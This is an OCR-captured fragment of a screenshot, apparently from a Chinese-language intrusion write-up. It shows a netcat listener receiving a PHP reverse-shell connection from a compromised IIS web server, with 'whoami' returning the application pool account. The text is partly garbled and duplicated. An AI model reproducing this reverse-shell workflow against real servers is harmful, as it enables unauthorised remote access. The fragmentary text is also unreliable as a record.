
[Shell]> ^C

root@:~#  nc -vv -l 12388

Listening on [0.0.0.0] (family 0, por
Connection from 103.xxx.xx.xxx 56873 
nc -vv -l 12388

Listening on [0.0.0.0] (family 0, por
Connection from 103.xxx.xx.xxx 56873 
----------------------PHP反弹连接------
whoami

iis apppool

^C
撒泡尿冷静了一下，继续尝试利用操作系统
的
中
sysinfo.txt